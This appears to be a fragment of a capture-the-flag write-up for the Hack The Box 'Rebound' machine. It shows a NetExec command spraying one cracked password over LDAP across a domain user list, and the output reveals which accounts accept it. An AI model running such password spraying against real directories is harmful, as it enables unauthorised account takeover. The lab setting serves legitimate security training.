 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ nxc ldap DC01.rebound.htb -u 'valid-users.txt' -p '1GR8t@$$4u' --continue-on-success --no-bruteforce
LDAP 10.129.232.31 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:rebound.htb)
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\llune:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\fflock:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\jjones:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u
LDAP 10.129.232.31 389 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u